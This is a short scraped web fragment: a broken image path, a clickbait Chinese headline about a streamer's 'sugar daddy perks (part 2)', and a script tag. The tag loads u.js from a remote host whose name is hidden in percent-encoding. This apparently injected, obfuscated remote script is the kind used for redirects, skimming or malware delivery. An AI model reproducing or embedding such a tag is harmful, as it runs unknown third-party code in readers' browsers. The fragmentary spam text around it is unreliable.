 冯提莫私底下的大干爹福利(下)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>